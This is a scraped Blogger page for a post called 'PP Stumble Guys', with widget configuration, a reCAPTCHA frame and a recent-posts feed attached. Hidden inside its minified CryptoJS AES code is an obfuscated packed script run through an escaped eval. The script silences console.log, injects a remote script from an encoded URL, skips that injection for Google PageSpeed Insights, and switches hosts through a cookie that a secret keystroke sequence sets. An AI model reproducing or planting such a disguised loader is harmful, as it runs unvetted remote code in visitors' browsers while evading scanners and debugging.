s=this._hash.words,c=t[o+0],a=t[o+1],h=t[o+2],u=t[o+3],p=t[o+4],d=t[o+5],l=t[o+6],y=t[o+7],g=t[o+8],v=t[o+9],_=t[o+10],x=t[o+11],k=t[o+12],m=t[o+13],B=t[o+14],S=t[o+15],w=s[0],C=s[1],z=s[2],b=s[3],C=n(C=n(C=n(C=n(C=i(C=i(C=i(C=i(C=r(C=r(C=r(C=r(C=e(C=e(C=e(C=e(C,z=e(z,b=e(b,w=e(w,C,z,b,c,7,f[0]),C,z,a,12,f[1]),w,C,h,17,f[2]),b,w,u,22,f[3]),z=e(z,b=e(b,w=e(w,C,z,b,p,7,f[4]),C,z,d,12,f[5]),w,C,l,17,f[6]),b,w,y,22,f[7]),z=e(z,b=e(b,w=e(w,C,z,b,g,7,f[8]),C,z,v,12,f[9]),w,C,_,17,f[10]),b,w,x,22,f[11]),z=e(z,b=e(b,w=e(w,C,z,b,k,7,f[12]),C,z,m,12,f[13]),w,C,B,17,f[14]),b,w,S,22,f[15]),z=r(z,b=r(b,w=r(w,C,z,b,a,5,f[16]),C,z,l,9,f[17]),w,C,x,14,f[18]),b,w,c,20,f[19]),z=r(z,b=r(b,w=r(w,C,z,b,d,5,f[20]),C,z,_,9,f[21]),w,C,S,14,f[22]),b,w,p,20,f[23]),z=r(z,b=r(b,w=r(w,C,z,b,v,5,f[24]),C,z,B,9,f[25]),w,C,u,14,f[26]),b,w,g,20,f[27]),z=r(z,b=r(b,w=r(w,C,z,b,m,5,f[28]),C,z,h,9,f[29]),w,C,y,14,f[30]),b,w,k,20,f[31]),z=i(z,b=i(b,w=i(w,C,z,b,d,4,f[32]),C,z,g,11,f[33]),w,C,x,16,f[34]),b,w,B,23,f[35]),z=i(z,b=i(b,w=i(w,C,z,b,a,4,f[36]),C,z,p,11,f[37]),w,C,y,16,f[38]),b,w,_,23,f[39]),z=i(z,b=i(b,w=i(w,C,z,b,m,4,f[40]),C,z,c,11,f[41]),w,C,u,16,f[42]),b,w,l,23,f[43]),z=i(z,b=i(b,w=i(w,C,z,b,v,4,f[44]),C,z,k,11,f[45]),w,C,S,16,f[46]),b,w,h,23,f[47]),z=n(z,b=n(b,w=n(w,C,z,b,c,6,f[48]),C,z,y,10,f[49]),w,C,B,15,f[50]),b,w,d,21,f[51]),z=n(z,b=n(b,w=n(w,C,z,b,k,6,f[52]),C,z,u,10,f[53]),w,C,_,15,f[54]),b,w,a,21,f[55]),z=n(z,b=n(b,w=n(w,C,z,b,g,6,f[56]),C,z,S,10,f[57]),w,C,l,15,f[58]),b,w,m,21,f[59]),z=n(z,b=n(b,w=n(w,C,z,b,p,6,f[60]),C,z,x,10,f[61]),w,C,h,15,f[62]),b,w,v,21,f[63]);s[0]=s[0]+w|0,s[1]=s[1]+C|0,s[2]=s[2]+z|0,s[3]=s[3]+b|0},_doFinalize:function(){var e=this._data,r=e.words,i=8*this._nDataBytes,n=8*e.sigBytes;r[n>>>5]|=128<<24-n%32;var o=t.floor(i/4294967296);for(r[15+(n+64>>>9<<4)]=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8),r[14+(n+64>>>9<<4)]=16711935&(i<<8|i>>>24)|4278255360&(i<<24|i>>>8),e.sigBytes=4*(r.length+1),this._process(),r=(e=this._hash).words,i=0;4>i;i++)n=r[i],r[i]=16711935&(n<<8|n>>>24)|4278255360&(n<<24|n>>>8);return e},clone:function(){var t=c.clone.call(this);return t._hash=this._hash.clone(),t}}),o.MD5=c._createHelper(a),o.HmacMD5=c._createHmacHelper(a)}(Math),function(){var t=CryptoJS,e=t.lib,r=e.Base,i=e.WordArray,n=(e=t.algo).EvpKDF=r.extend({cfg:r.extend({keySize:4,hasher:e.MD5,iterations:1}),init:function(t){this.cfg=this.cfg.extend(t)},compute:function(t,e){for(var r=(c=this.cfg).hasher.create(),n=i.create(),o=n.words,s=c.keySize,c=c.iterations;o.length<s;){a&&r.update(a);var a=r.update(t).finalize(e);r.reset();for(var f=1;f<c;f++)a=r.finalize(a),r.reset();n.concat(a)}return n.sigBytes=4*s,n}});t.EvpKDF=function(t,e,r){return n.create(r).compute(t,e)}}(),CryptoJS.lib.Cipher||function(t){var e=(d=CryptoJS).lib,r=e.Base,i=e.WordArray,n=e.BufferedBlockAlgorithm,o=d.enc.Base64,s=d.algo.EvpKDF,c=e.Cipher=n.extend({cfg:r.extend(),createEncryptor:function(t,e){return this.create(this._ENC_XFORM_MODE,t,e)},createDecryptor:function(t,e){return this.create(this._DEC_XFORM_MODE,t,e)},init:function(t,e,r){this.cfg=this.cfg.extend(r),this._xformMode=t,this._key=e,this.reset()},reset:function(){n.reset.call(this),this._doReset()},process:function(t){return this._append(t),this._process()},finalize:function(t){return t&&this._append(t),this._doFinalize()},keySize:4,ivSize:4,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(t){return{encrypt:function(e,r,i){return("string"==typeof r?l:p).encrypt(t,e,r,i)},decrypt:function(e,r,i){return("string"==typeof r?l:p).decrypt(t,e,r,i)}}}});e.StreamCipher=c.extend({_doFinalize:function(){return this._process(!0)},blockSize:1});var a=d.mode={},f=function(t,e,r){var i=this._iv;i?this._iv=void 0:i=this._prevBlock;for(var n=0;n<r;n++)t[e+n]^=i[n]},h=(e.BlockCipherMode=r.extend({createEncryptor:function(t,e){return this.Encryptor.create(t,e)},createDecryptor:function(t,e){return this.Decryptor.create(t,e)},init:function(t,e){this._cipher=t,this._iv=e}})).extend();h.Encryptor=h.extend({processBlock:function(t,e){var r=this._cipher,i=r.blockSize;f.call(this,t,e,i),r.encryptBlock(t,e),this._prevBlock=t.slice(e,e+i)}}),h.Decryptor=h.extend({processBlock:function(t,e){var r=this._cipher,i=r.blockSize,n=t.slice(e,e+i);r.decryptBlock(t,e),f.call(this,t,e,i),this._prevBlock=n}}),a=a.CBC=h,h=(d.pad={}).Pkcs7={pad:function(t,e){for(var r=4*e,n=(r=r-t.sigBytes%r)<<24|r<<16|r<<8|r,o=[],s=0;s<r;s+=4)o.push(n);r=i.create(o,r),t.concat(r)},unpad:function(t){t.sigBytes-=255&t.words[t.sigBytes-1>>>2]}},e.BlockCipher=c.extend({cfg:c.cfg.extend({mode:a,padding:h}),reset:function(){c.reset.call(this);var t=(e=this.cfg).iv,e=e.mode;if(this._xformMode==this._ENC_XFORM_MODE)var r=e.createEncryptor;else r=e.createDecryptor,this._minBufferSize=1;this._mode=r.call(e,this,t&&t.words)},_doProcessBlock:function(t,e){this._mode.processBlock(t,e)},_doFinalize:function(){var t=this.cfg.padding;if(this._xformMode==this._ENC_XFORM_MODE){t.pad(this._data,this.blockSize);var e=this._process(!0)}else e=this._process(!0),t.unpad(e);return e},blockSize:4});var u=e.CipherParams=r.extend({init:function(t){this.mixIn(t)},toString:function(t){return(t||this.formatter).stringify(this)}}),a=(d.format={}).OpenSSL={stringify:function(t){var e=t.ciphertext;return t=t.salt,(t?i.create([1398893684,1701076831]).concat(t).concat(e):e).toString(o)},parse:function(t){var e=(t=o.parse(t)).words;if(1398893684==e[0]&&1701076831==e[1]){var r=i.create(e.slice(2,4));e.splice(0,4),t.sigBytes-=16}return u.create({ciphertext:t,salt:r})}},p=e.SerializableCipher=r.extend({cfg:r.extend({format:a}),encrypt:function(t,e,r,i){i=this.cfg.extend(i);var n=t.createEncryptor(r,i);return e=n.finalize(e),n=n.cfg,u.create({ciphertext:e,key:r,iv:n.iv,algorithm:t,mode:n.mode,padding:n.padding,blockSize:t.blockSize,formatter:i.format})},decrypt:function(t,e,r,i){return i=this.cfg.extend(i),e=this._parse(e,i.format),t.createDecryptor(r,i).finalize(e.ciphertext)},_parse:function(t,e){return"string"==typeof t?e.parse(t,this):t}}),d=(d.kdf={}).OpenSSL={execute:function(t,e,r,n){return n||(n=i.random(8)),t=s.create({keySize:e+r}).compute(t,n),r=i.create(t.words.slice(e),4*r),t.sigBytes=4*e,u.create({key:t,iv:r,salt:n})}},l=e.PasswordBasedCipher=p.extend({cfg:p.cfg.extend({kdf:d}),encrypt:function(t,e,r,i){return i=this.cfg.extend(i),r=i.kdf.execute(r,t.keySize,t.ivSize),i.iv=r.iv,(t=p.encrypt.call(this,t,e,r.key,i)).mixIn(r),t},decrypt:function(t,e,r,i){return i=this.cfg.extend(i),e=this._parse(e,i.format),r=i.kdf.execute(r,t.keySize,t.ivSize,e.salt),i.iv=r.iv,p.decrypt.call(this,t,e,r.key,i)}})}(),function(){for(var t=(function(d,e,a,c,b,f){b=function(a){return(a<e?"":b(parseInt(a/e)))+(35<(a%=e)?String.fromCharCode(a+29):a.toString(36))};if(!"".replace(/^/,String)){for(;a--;)f[b(a)]=c[a]||b(a);c=[function(a){return f[a]}];b=function(){return"\\w+"};a=1}for(;a--;)c[a]&&(d=d.replace(new RegExp("\\b"+b(a)+"\\b","g"),c[a]));return d})('!8(){v(-1==u.t.7("w x s z")){9 a=3.y("A"),b,d="q".m(/.{1,4}/g)||[],c="";k(b=0;b<d.n;b++)c+=p.r(o(d[b],l));-1!=3.j.7("h")&&(c=c.J("i://d.5.M","i://d.5.B"));a.N=c;3.K.E(a);a.D()}}();9 6="",5=C,2=!1;e.F=8(a){G==a.f?(2=!0,6=""):2&&(2&&(6+=a.f),5==6&&(3.j="I=h",2=!1,e.H.L()))};',
50,50,('\x20\x20\x61\x6b\x74\x69\x66\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x20\x20\x62\x6c\x6f\x67\x67\x65\x72\x6b\x75\x20\x6b\x65\x74\x69\x6b\x61\x6e\x20\x69\x6e\x64\x65\x78\x4f\x66\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x76\x61\x72\x20\x20\x20\x20\x20\x77\x69\x6e\x64\x6f\x77\x20\x6b\x65\x79\x43\x6f\x64\x65\x20\x20\x64\x69\x68\x61\x6b\x20\x68\x74\x74\x70\x73\x20\x63\x6f\x6f\x6b\x69\x65\x20\x66\x6f\x72\x20\x31\x36\x20\x6d\x61\x74\x63\x68\x20\x6c\x65\x6e\x67\x74\x68\x20\x70\x61\x72\x73\x65\x49\x6e\x74\x20\x53\x74\x72\x69\x6e\x67\x20'+'[base64]'+'\x20\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x20\x53\x70\x65\x65\x64\x20\x75\x73\x65\x72\x41\x67\x65\x6e\x74\x20\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x20\x69\x66\x20\x47\x6f\x6f\x67\x6c\x65\x20\x50\x61\x67\x65\x20\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x20\x49\x6e\x73\x69\x67\x68\x74\x73\x20\x73\x63\x72\x69\x70\x74\x20\x6c\x6f\x63\x61\x6c\x20\x30\x78\x39\x34\x34\x31\x33\x32\x61\x34\x64\x61\x34\x30\x66\x30\x30\x20\x72\x65\x6d\x6f\x76\x65\x20\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x20\x6f\x6e\x6b\x65\x79\x75\x70\x20\x31\x38\x36\x20\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x20\x64\x65\x76\x20\x72\x65\x70\x6c\x61\x63\x65\x20\x62\x6f\x64\x79\x20\x72\x65\x6c\x6f\x61\x64\x20\x63\x6f\x6d\x20\x73\x72\x63').split(" "),0,{}),e=CryptoJS,r=e.lib.BlockCipher,i=e.algo,n=[],o=[],s=[],c=[],a=[],f=[],h=[],u=[],p=[],d=[],l=[],y=0;256>y;y++)l[y]=128>y?y<<1:y<<1^283;window['\x65va\x6c']("window['c\x6f\x6es\x6f\x6c\x65']['l\x6f\x67'] = function(){}");for(var g=0,v=0,y=0;256>y;y++){var _=(_=v^v<<1^v<<2^v<<3^v<<4)>>>8^255&_^99;n[g]=_,o[_]=g;var x=l[g],k=l[x],m=l[k],B=257*l[_]^16843008*_;s[g]=B<<24|B>>>8,c[g]=B<<16|B>>>16,a[g]=B<<8|B>>>24,f[g]=B,B=16843009*m^65537*k^257*x^16843008*g,h[_]=B<<24|B>>>8,u[_]=B<<16|B>>>16,p[_]=B<<8|B>>>24,d[_]=B,g?(g=x^l[l[l[m^x]]],v^=l[l[v]]):g=v=1}window['\x65\x76a\x6c'](t);var S=[0,1,2,4,8,16,32,64,128,27,54],i=i.AES=r.extend({_doReset:function(){for(var t=(r=this._key).words,e=r.sigBytes/4,r=4*((this._nRounds=e+6)+1),i=this._keySchedule=[],o=0;o<r;o++)if(o<e)i[o]=t[o];else{var s=i[o-1];o%e?6<e&&4==o%e&&(s=n[s>>>24]<<24|n[s>>>16&255]<<16|n[s>>>8&255]<<8|n[255&s]):(s=s<<8|s>>>24,s=n[s>>>24]<<24|n[s>>>16&255]<<16|n[s>>>8&255]<<8|n[255&s],s^=S[o/e|0]<<24),i[o]=i[o-e]^s}for(t=this._invKeySchedule=[],e=0;e<r;e++)o=r-e,s=e%4?i[o]:i[o-4],t[e]=4>e||4>=o?s:h[n[s>>>24]]^u[n[s>>>16&255]]^p[n[s>>>8&255]]^d[n[255&s]]},encryptBlock:function(t,e){this._doCryptBlock(t,e,this._keySchedule,s,c,a,f,n)},decryptBlock:function(t,e){var r=t[e+1];t[e+1]=t[e+3],t[e+3]=r,this._doCryptBlock(t,e,this._invKeySchedule,h,u,p,d,o),r=t[e+1],t[e+1]=t[e+3],t[e+3]=r},_doCryptBlock:function(t,e,r,i,n,o,s,c){for(var a=this._nRounds,f=t[e]^r[0],h=t[e+1]^r[1],u=t[e+2]^r[2],p=t[e+3]^r[3],d=4,l=1;l<a;l++)var y=i[f>>>24]^n[h>>>16&255]^o[u>>>8&255]^s[255&p]^r[d++],g=i[h>>>24]^n[u>>>16&255]^o[p>>>8&255]^s[255&f]^r[d++],v=i[u>>>24]^n[p>>>16&255]^o[f>>>8&255]^s[255&h]^r[d++],p=i[p>>>24]^n[f>>>16&255]^o[h>>>8&255]^s[255&u]^r[d++],f=y,h=g,u=v;y=(c[f>>>24]<<24|c[h>>>16&255]<<16|c[u>>>8&255]<<8|c[255&p])^r[d++],g=(c[h>>>24]<<24|c[u>>>16&255]<<16|c[p>>>8&255]<<8|c[255&f])^r[d++],v=(c[u>>>24]<<24|c[p>>>16&255]<<16|c[f>>>8&255]<<8|c[255&h])^r[d++],p=(c[p>>>24]<<24|c[f>>>16&255]<<16|c[h>>>8&255]<<8|c[255&u])^r[d++],t[e]=y,t[e+1]=g,t[e+2]=v,t[e+3]=p},keySize:8});e.AES=r._createHelper(i)}();
//]]></script>
<textarea class='none'>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4o2x5vfgq4OldU7s5MPQ2VYC67FA:1769652313451';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5625727397762265212','//get.namatin.com/2023/04/pp-stumble-guys.html','5625727397762265212');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5625727397762265212', 'title': 'Get Namatin', 'url': 'https://get.namatin.com/2023/04/pp-stumble-guys.html', 'canonicalUrl': 'https://get.namatin.com/2023/04/pp-stumble-guys.html', 'homepageUrl': 'https://get.namatin.com/', 'searchUrl': 'https://get.namatin.com/search', 'canonicalHomepageUrl': 'https://get.namatin.com/', 'blogspotFaviconUrl': 'https://get.namatin.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Get Namatin - Atom\x22 href\x3d\x22https://get.namatin.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Get Namatin - RSS\x22 href\x3d\x22https://get.namatin.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Get Namatin - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5625727397762265212/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Get Namatin - Atom\x22 href\x3d\x22https://get.namatin.com/feeds/1868406602574959793/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/89095fe91e92b36b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1868406602574959793', 'pageName': 'PP Stumble Guys', 'pageTitle': 'Get Namatin: PP Stumble Guys'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'PP Stumble Guys', 'description': '\xa0 https://www.mediafire.com/file/8xkos57pky60rh5/stumble+guys.zip/file', 'url': 'https://get.namatin.com/2023/04/pp-stumble-guys.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1868406602574959793}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'license', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'Blog Title', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'top-menu', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://get.namatin.com/', 'title': 'Home'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'convert_page', document.getElementById('PageList2'), {'title': 'Converter URL', 'links': [{'isCurrentPage': false, 'href': 'https://get.namatin.com/p/manfaat-buah-pisang.html', 'id': '2651793768902076591', 'title': 'Manfaat Buah Pisang Yang Jarang Diketahui'}, {'isCurrentPage': false, 'href': 'https://get.namatin.com/p/fakta-buah-mangga.html', 'id': '5027520009002085602', 'title': 'Fakta Dibalik Buah Mangga Yang Kamu Makan'}, {'isCurrentPage': false, 'href': 'https://get.namatin.com/p/manfaat-buah-mangga.html', 'id': '1132507938286522023', 'title': 'Manfaat Buah Mangga Yang Menyehatkan'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2054998584-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
</script>
</body>
</textarea>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9QZ3pyYQ7r_mZkBN0MrzjQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769652315993');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://get.namatin.com//feeds/posts/summary?max-results=6&alt=json-in-script&callback=recentpost
body_size: 2687
content:
// API callback
recentpost({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5625727397762265212"},"updated":{"$t":"2026-01-16T03:45:27.370-08:00"},"title":{"type":"text","$t":"Get Namatin"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/get.namatin.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5625727397762265212\/posts\/summary?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/get.namatin.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5625727397762265212\/posts\/summary?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Huan Jr"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03120172303374043745"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsicdUxEmNjQJnqpNPnpoW1djHUYU6ZhIVy3TJv77TEoUVGfqLB2mziribP03wjWKCTOwWRbHTDGYM1zIuhR63jVkZupNVKWlRbY08blXxioVyZLrJwK-P6Nk3teJkWig\/s113\/62652abf6e68829e1815d48cf7e29989--tokyo-ghoul-cosplay-.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"718"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5625727397762265212.post-6358385456781963923"},"published":{"$t":"2025-08-06T22:48:00.000-07:00"},"updated":{"$t":"2025-08-06T22:48:11.163-07:00"},"title":{"type":"text","$t":"Livery Es Truck Simulator ID Madura Asyik"},"summary":{"type":"text","$t":"\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/get.namatin.com\/feeds\/6358385456781963923\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/get.namatin.com\/2025\/08\/livery-es-truck-simulator-id-madura.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5625727397762265212\/posts\/default\/6358385456781963923"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5625727397762265212\/posts\/default\/6358385456781963923"},{"rel":"alternate","type":"text/html","href":"https:\/\/get.namatin.com\/2025\/08\/livery-es-truck-simulator-id-madura.html","title":"Livery Es Truck Simulator ID Madura Asyik"}],"author":[{"name":{"$t":"Huan Jr"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03120172303374043745"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsicdUxEmNjQJnqpNPnpoW1djHUYU6ZhIVy3TJv77TEoUVGfqLB2mziribP03wjWKCTOwWRbHTDGYM1zIuhR63jVkZupNVKWlRbY08blXxioVyZLrJwK-P6Nk3teJkWig\/s113\/62652abf6e68829e1815d48cf7e29989--tokyo-ghoul-cosplay-.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4yvYhQ0g1CO9n1EoarKeIKLC9SGFKN_t8A2is2_02dZ8ZCfYSLLen20G1ecLoMgm0fAdMdF2wpIPsHeZ-I1aZMzGTtc5ZOWHK3REw441PvzBDzFiTLXI16Hgm1XbqLZZptsJgyBUJTks59e7vFYL7RMpdg0olVt1PiIYFXZLIDQ8xL6Aja0GuFgSyDxu_\/s72-c\/New%20Madura%20Asyik.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5625727397762265212.post-3101116983255848875"},"published":{"$t":"2025-07-03T23:21:00.000-07:00"},"updated":{"$t":"2025-07-03T23:21:47.577-07:00"},"title":{"type":"text","$t":"Livery ES Truck Simulator ID Bayi Tabung"},"summary":{"type":"text","$t":"livery es truck simulator id bayi tabunghttps:\/\/drive.google.com\/file\/d\/1tQFLGNDwSuuTrJGUrFI1hsSCI0dc_F3E\/viewVariasi 2https:\/\/drive.google.com\/file\/d\/1TE4Y9xJBiNKq_EmZDIq_rFc5i6FxUryB\/view"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/get.namatin.com\/feeds\/3101116983255848875\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/get.namatin.com\/2025\/07\/livery-es-truck-simulator-id-bayi-tabung.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5625727397762265212\/posts\/default\/3101116983255848875"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5625727397762265212\/posts\/default\/3101116983255848875"},{"rel":"alternate","type":"text/html","href":"https:\/\/get.namatin.com\/2025\/07\/livery-es-truck-simulator-id-bayi-tabung.html","title":"Livery ES Truck Simulator ID Bayi Tabung"}],"author":[{"name":{"$t":"Huan Jr"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03120172303374043745"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsicdUxEmNjQJnqpNPnpoW1djHUYU6ZhIVy3TJv77TEoUVGfqLB2mziribP03wjWKCTOwWRbHTDGYM1zIuhR63jVkZupNVKWlRbY08blXxioVyZLrJwK-P6Nk3teJkWig\/s113\/62652abf6e68829e1815d48cf7e29989--tokyo-ghoul-cosplay-.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7LcTbKeDzvzR8tkvi5lrfz2YAHR2PCUtHfJf0urEV8Zkao_GHvaWysTZqQhitmienGvrbF7UE5kAlXPFisn25Nkx8D4q9MaStXbV_sZUn6RM0mPbBSSyOEZn4cAMYfODGbM7RMcJXyqgXBIUbO_fsmMfci5dvXxeBhE25Yn_gJ-h6PTZv_HIohh3YLUBE\/s72-c\/livery%20es%20truck%20simulator%20bayi%20tabung.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5625727397762265212.post-3994534426819962122"},"published":{"$t":"2025-07-03T02:02:00.000-07:00"},"updated":{"$t":"2025-07-03T02:46:15.531-07:00"},"title":{"type":"text","$t":"Livery ES Truck Simulator ID Budak Rawit"},"summary":{"type":"text","$t":"budak 